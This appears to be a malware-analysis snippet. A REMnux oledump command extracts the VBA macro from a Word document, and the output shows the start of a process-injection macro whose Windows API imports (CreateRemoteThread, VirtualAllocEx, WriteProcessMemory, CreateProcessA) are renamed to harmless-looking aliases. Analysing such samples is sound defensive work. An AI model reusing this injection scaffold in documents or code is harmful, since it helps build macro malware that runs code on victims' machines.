 remnux@remnux:~/Desktop/mda2$ zipdump.py mda_2.doc -s 5 -d | oledump.py -s 3 -v
Attribute VB_Name = "NewMacros"
Private Type PROCESS_INFORMATION
    hProcess As Long
    hThread As Long
    dwProcessId As Long
    dwThreadId As Long
End Type

Private Type STARTUPINFO
    cb As Long
    lpReserved As String
    lpDesktop As String
    lpTitle As String
    dwX As Long
    dwY As Long
    dwXSize As Long
    dwYSize As Long
    dwXCountChars As Long
    dwYCountChars As Long
    dwFillAttribute As Long
    dwFlags As Long
    wShowWindow As Integer
    cbReserved2 As Integer
    lpReserved2 As Long
    hStdInput As Long
    hStdOutput As Long
    hStdError As Long
End Type

#If VBA7 Then
    Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, l
pParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPtr
    Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long)
As LongPtr
    Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr)
 As LongPtr
    Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal
 bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#Else
    Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter
As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As Long
    Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
    Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
    Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheri
tHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#End If